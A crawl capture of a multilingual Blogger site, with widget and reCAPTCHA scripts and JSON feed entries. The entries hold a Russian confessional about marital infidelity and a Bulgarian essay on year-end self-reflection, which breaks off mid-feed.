_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'lowerbar1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'lowerbar2', document.getElementById('Stats1'), {'title': 'Total views for the last month', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pepatabakova.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmDwpZ-XQu97f2p3w0hXcZjTz_UYnOg1SwsbV9OPCA9y_q17y8vVN0XQA_EDyaygwsHu2l6HE9YR4oub_URTckuA3_sj0A'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'lowerbar2', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'lowerbar2', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'lowerbar2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'lowerbar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'lowerbar2', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML92', 'lowerbar3', document.getElementById('HTML92'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'lowerbar3', document.getElementById('HTML16'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pepatabakova.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDwpZ-XQu97f2p3w0hXcZjTz_UYnOg1SwsbV9OPCA9y_q17y8vVN0XQA_EDyaygwsHu2l6HE9YR4oub_URTckuA3_sj0A
body_size: 17
content:
{"total":1237342,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,81],[1,96],[2,98],[3,78],[4,82],[5,98],[6,80],[7,76],[8,75],[9,83],[10,83],[11,79],[12,82],[13,87],[14,83],[15,89],[16,85],[17,100],[18,93],[19,90],[20,85],[21,85],[22,84],[23,79],[24,90],[25,89],[26,93],[27,89],[28,86],[29,39]],"nextTickMs":59016}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Iia2x1cgk_VTye9Irz2KOA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768471329237');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&start-index=4&max-results=1&callback=jQuery111006429977620908358_1768471323052&_=1768471323066
body_size: 4321
content:
// API callback
jQuery111006429977620908358_1768471323052({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-11T16:10:09.633+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=1"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1145"},"openSearch$startIndex":{"$t":"4"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1322182621660793385"},"published":{"$t":"2025-10-29T16:08:00.000+02:00"},"updated":{"$t":"2025-12-14T16:10:03.460+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Ru"}],"title":{"type":"text","$t":"Измена женщины"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Измена женщины\" border=\"0\" data-original-height=\"661\" data-original-width=\"990\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/w640-h428\/resize_on_the_fly-1-min.jpg\" title=\"Измена женщины\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я прочитала\nисторию мужчины, который сказал, что изменил жене, а она этого не заметила. Я\nзамужем уже пятнадцать лет, и хочу рассказать свою историю. Я изменяла пять\nраз. Это не было импульсивным или романтичным поступком. Это то, чему я\nнаучилась со временем — путем наблюдения, рассудительности, подражания и\nсовершенствования.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Впервые мой муж\nизменил мне, когда мне было тридцать, и мы были женаты пять лет. Я узнала об\nэтом однажды ночью случайно — не из сообщений, а потому что он пришел домой в\nрубашке, которую я не погладила, и с запахом, который не был его. Он сказал,\nчто пришел со свидания. На следующий день все подтвердилось банковскими\nоперациями и звонком, который раздался, когда он был в душе.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я плакала,\nкричала, собрала вещи, выгнала его. Я спала с подругой неделю. Он вернулся с\nцветами, длинным извинением и поездкой на выходные. Я приняла это. Не потому,\nчто поверила ему, а потому что мне нужно было время.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EДва года спустя\nэто случилось снова. На этот раз всё было по-другому. Я больше не удивлялась. Я\nзнала признаки: телефон всегда лежал экраном вниз, «сверхурочная работа»,\nвнезапные перепады настроения без видимой причины. И я больше не плакала так,\nкак раньше. Я разыгрывала всё то же самое представление, потому что поняла, что\nименно это мне и помогало. Он реагировал так же: подарки, дорогие часы,\nобещания, ужин, поездки. Я всё это принимала. И той ночью, пока он мирно спал,\nверя, что всё в порядке, я приняла решение.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EМоя первая измена\nбыла холодной. Спланированной. Это был не кто-то из близких, не тот, кого я\nмогла встретить в повседневной жизни. Это был тот, кто не задавал вопросов. Я\nвстретила его на вечеринке. Никто ничего не заподозрил. Я продолжала играть\nсвою роль: жена, которая всегда рядом, дом в порядке, семья, о которой я\nзабочусь. И я кое-чему научилась – женщины лгут по-другому. Мы не оставляем\nследов. Мы не меняем свой распорядок дня. Мы ни от чего не отказываемся.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003EЗатем последовали\nновые измены — всегда после того, как я узнавала об одной из его измен. Каждый\nраз, когда он совершал ошибку, я ждала. Я наблюдала. Я позволяла ему\nизвиняться, водить меня по магазинам, дарить украшения или предлагать поездку,\nчтобы мы могли «снова сойтись». Я соглашалась. А спустя месяцы, без драмы и\nскандалов, я делала то же самое, что и он, но лучше скрывала.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Я никогда не\nиспользую свой телефон для таких вещей. Я никогда не меняю свой график. Я\nникогда не пренебрегаю домом, детьми или своей внешностью. Я поняла, что\nмужчины лгут, чтобы сбежать, а женщины лгут, чтобы удержаться. Он лгал, чтобы\nпродолжать делать то, что хотел. Я лгала, чтобы держать свою жизнь под\nконтролем.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Сегодня мы все\nеще женаты. Семья думает, что мы пережили трудные времена и справились с ними.\nОн думает, что я из тех женщин, которые прощают. Я знаю, что он все еще\nизменяет, но он никогда не сомневался во мне. Не потому, что он наивен, а\nпотому, что я никогда не давала ему повода. Я никогда не теряла бдительность.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E Что бы вы сказали этой женщине, если бы\nона стояла перед вами?\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u0026nbsp;P.S. Вам было приятно? Делитесь этой записью с друзьями!\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1322182621660793385\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1322182621660793385"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/izmena-zhenshchiny.html","title":"Измена женщины"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQFbRPfoFu2QQV1FkPdKJJe_sTn8e88ENoQMCPYeyHLAQzbw-7OS72u_1Jo4gWPyENxeuMYSGmg5o26ab50F3GhoyFBkN7GFtUos3MfXGzZ0y4ywmYv_3-h6xDQp6xmflVdbA0P7gLiYIPoMOogKPfBBnGKQLN6mteB_wPtOTb0b-OnX23khSSZ5xtMbtM\/s72-w640-h428-c\/resize_on_the_fly-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default/-/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8?alt=json-in-script&max-results=5&callback=jQuery111006429977620908358_1768471323060&_=1768471323061
body_size: 10881
content:
// API callback
jQuery111006429977620908358_1768471323060({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-11T16:10:09.633+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/search\/label\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8\/-\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"44"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-4243030511081062399"},"published":{"$t":"2024-12-27T09:34:00.000+02:00"},"updated":{"$t":"2024-12-27T09:34:23.071+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Равносметка"},"content":{"type":"html","$t":"Както всеки един рожден ден, преместване на друго място или започване на нова работа, така и настъпването на следващата година очертава нов етап от живота ни. Съвсем естествено е да погледнем назад и да видим как е преминала изтеклата година, какво сме преживели, какво сме успели да свършим, ако сме планирали определени неща, и какво сме постигнали като цяло. Винаги ми е било интересно да хвърля поглед през рамо и да си направя определени изводи и заключения, които ще ми бъдат полезни при писането на новите ми цели, планове и желания. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"равносметка\" border=\"0\" data-original-height=\"500\" data-original-width=\"896\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMxxQ9hf3Rt0Xv0VBC1WMDwsjd4566IlmRh6_bVrMKNYcFudtXE2kT8Lb-5daA5zdvYmY-CKhVW-9JiBSuQJTN5PHapQBU2Q4lGrcSNsbfzRIOwIRfw8O1oc5VDMAMhW3D203wLLZzHM\/s400\/balans.jpg\" title=\"Време за равносметка\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nМного хора ще кажат, че не обичат да поглеждат назад или да срещат лице с лице миналите си грешки, че е добре да забравиш какво е било и да продължиш напред. Но без съответния анализ бъдещите точки няма да са адекватни и реалистични. И сякаш е по-добре, ако си припомним събитията и дейностите си през годината, дори да почувстваме болка за да се поучим от тях.\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Защо е добре да си направим равносметка? Човекът е разумно същество и в една определена част от съзнанието си той иска да се развива, напредва, усъвършенства. Ако някой се опита да отрече този факт, нека погледне постоянните промени, които се случват около него. В днешни дни напредъкът на технологиите например е един от водещите механизми на икономиката. Изискванията към един служител нарастват стремглаво с всяка изминала година. Ако преди е трябвало да бъдем грамотни, за да започнем работа, то днес за добре платена такава ни искат познания по 2 чужди езика, компютърни умения, използване на определени машини и съоръжения, завършена висока степен на образование и още куп други изисквания, които ни карат да се замислим и да си кажем: „Досега къде съм спал\/а?“ От друга страна, купуваме все по-модерна техника, автомобили, оборудване, дори домакински уреди, с които обновяваме собствения си свят. Та това не е ли напредък?\u003Cbr \/\u003E\nРавносметка се прави не само от хората. Предприятията, частните компании, организациите, административните институции, държавите поставят за всяка нова година конкретни задачи, изготвят годишни планове, предвиждат резултати, пресмятат бюджети. А те се правят въз основа на предходния период, след внимателен оглед на анализите и отчетите за него. Така и ние е добре, преди да предприемем каквото и да е през настоящата година, да се запитаме как е преминала старата.\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Може да разгледаме нещата в няколко параграфа:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E1.Какво научих през изминалата година?\u003C\/h4\u003E\u003Cbr \/\u003E\nИ какво искам да науча още? Това е важно да се знае, за да може да надграждаме, тоест да продължим да се развиваме в тази посока.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E2.Какво успях да свърша от планираното за периода?\u003C\/h4\u003E\u003Cbr \/\u003E\nТова са точките, които ни носят удовлетворение, че са отметнати като точки. Трябва да отбележим факта на дори малките си постижения, за да се наградим за тях, и да отбележим до колко успешно е преминала годината – дали сме приключили поне 80% от предвидените задачи. Това е много важно, понеже ще видим до каква степен се придържаме към плана си и колко сме склонни да отлагаме ангажиментите си за по-нататък.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E3.Кои от задачите остават и трябва да начисля за настоящия период?\u003C\/h4\u003E\u003Cbr \/\u003E\nДобре е те да бъдат разпределени още в първите месеци, за да можем да отметнем и тях като приключени и да започнем годината на чисто. В зависимост от числото на задачите можем да преценим дали трябва да бъдем по-дисциплинирани и по-малко да се отдаваме на удоволствия и забавления и да се концентрираме върху по-мащабни цели.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E4.Къде сбърках?\u003C\/h4\u003E\u003Cbr \/\u003E\nМожем да се запитаме дали сме вървели по правилния път и дори да сме се отклонили да разберем, че трябва да се върнем на него. Можем да планираме по-целенасочено и стегнато. От друга страна, грешките могат да ни послужат като пътни знаци, които да ни оказват кое е забранено. Колкото по-малко ги повтаряме, толкова повече време ще успяваме да спестим. А времето е ценно.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E5.Какво спечелих и какво загубих?\u003C\/h4\u003E\u003Cbr \/\u003E\nДобре е да знаем баланса си за годината. Той може да не е свързан само с финансови активи и пасиви, но е възможно да сме спечелили или загубили нечие доверие, да имаме нов партньор или важни клиенти, които сме срещнали, спечелени конкурси, участие в конференции, нови познания, завършени курсови и списъкът може да продължава до безкрай. Повечето хора нямат тетрадка за приходите и разходите, но това е една полезна информация, която не отнема много време да се вписва и по-лесно могат да се забележат излишните харчове или „загуби“.\u0026nbsp; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E6. И не на последно място – отделих ли достатъчно време на любимите си хора?\u003C\/h4\u003E\u003Cbr \/\u003E\nЧесто сме твърде заети и пренебрегваме най-близките – семейството, роднините, приятелите – с извинението, че те ще ни разберат най-добре. Но я си представете, че това е била последната ви година живот. Какво бихте направили, ако знаехте това? Непременно щяхте да сложите приоритет на хората, които обичате и ви обичат. А защо не го сторите още сега и през новата година да им отделите най-доброто си време и внимание?\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Въпросите, които могат да се зададат по време на равносметка, са многобройни и от всякакъв род. Това е индивидуален анализ и тук се дават само базови идеи, които да се доразвият. Но това упражнение е полезно. Ако седнете някъде на тихо и уединено място за няколко часа, можете да откриете много неща, които без този анализ, едва ли бихте открили. За да обикнете живота си и света около вас, на първо място трябва да познавате и обичате себе си и да знаете от къде сте дошли и на къде сте се запътили.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nАвтор Катя Ихчиева\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите.  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:    \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/4243030511081062399\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2017\/12\/ravnosmetka.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4243030511081062399"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4243030511081062399"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2017\/12\/ravnosmetka.html","title":"Равносметка"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMxxQ9hf3Rt0Xv0VBC1WMDwsjd4566IlmRh6_bVrMKNYcFudtXE2kT8Lb-5daA5zdvYmY-CKhVW-9JiBSuQJTN5PHapQBU2Q4lGrcSNsbfzRIOwIRfw8O1oc5VDMAMhW3D203wLLZzHM\/s72-c\/balans.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1548603126688545693"},"published":{"$t":"2024-10-20T16:00:00.002+03:00"},"updated":{"$t":"2024-10-20T16:00:48.694+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Има такива мъже"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Има такива мъже\" border=\"0\" data-original-height=\"526\" data-original-width=\"526\" height=\"640\" 